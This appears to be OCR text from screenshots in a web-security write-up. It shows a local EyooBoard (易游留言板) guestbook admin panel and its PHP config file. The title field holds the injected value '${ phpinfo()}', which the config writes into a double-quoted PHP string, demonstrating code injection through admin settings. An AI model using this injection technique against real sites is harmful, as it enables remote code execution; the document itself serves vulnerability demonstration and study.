 易游留言板
127.0.0.1:18897/EyooBoard/
Google
ZLib Version
1.2.3
date/time support
"Olson" Timezone Database Version
Timezone Database
Default timezone
Directive
date.default_latitude
date.default_longit
date.sunrise_zenith
date.sunset_zenith
date.timezone
DOM/XML
DOM/XML API Version
libxml Version
HTML Support
XPath Support
XPointer Support
Schema Support
易游留言板 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
易游留言板
127.0.0.1:18897/EyooBoard/index.php?mod=message&act=manage&do=system_set
Goog
易游留言板-后台管理
欢迎回来,admin
系统管理 主题设置 管理员设置 留言管理
留言板标题 易游网吧留言板${ phpinfo()}
前天气预报地区 湖北 武汉
改天气预报地区 --选择省份-- --选择城市--
留言显示条数 20
公告栏显示条数 20
D:\EyooBoard\nginx\root\EyooBoard\include\data\configure.data.php -...
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
窗口(W) ? X
2exe.py dskexp.py thumb.php template_info.php 1.php jsdoit.php
1 <?php
2 if(!defined('IN_SITE')) exit('Access Denied');
3 $CONFIGURE=array(
4 "pagesize"=>"20",
5 "board_pagesize"=>"20",
6 "title"=>"易游网吧留言板${ phpinfo()}",
7 "filter"=>"",
8 "weathercityno"=>"101200101",
9 "ipInterval"=>"3",
10 "ischeck"=>"",
11 "systemuser"=>"admin",
12 "tp"=>"undefined",
13 );
14
15 ?>
90SEC
WEB SECURITY